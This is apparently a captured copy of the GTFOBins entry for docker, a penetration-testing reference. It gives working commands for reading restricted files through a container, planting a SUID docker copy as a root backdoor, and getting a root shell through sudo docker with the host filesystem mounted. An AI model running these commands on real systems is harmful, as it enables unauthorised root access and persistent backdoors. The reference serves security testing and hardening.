 https://gtfobins.github.io/gtfobins/docker/
Import bookmarks… Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Secur… Learning Resources
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
Read a file by copying it to a temporary container and back to a new location on the host.
CONTAINER_ID="$(docker run -d alpine)"  # or existing
TF=$(mktemp)
docker cp file_to_read $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF $TF
cat $TF
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
The resulting is a root shell.
sudo install -m =xs $(which docker) .
./docker run -v /:/mnt --rm -it alpine chroot /mnt sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
The resulting is a root shell.
sudo docker run -v /:/mnt --rm -it alpine chroot /mnt sh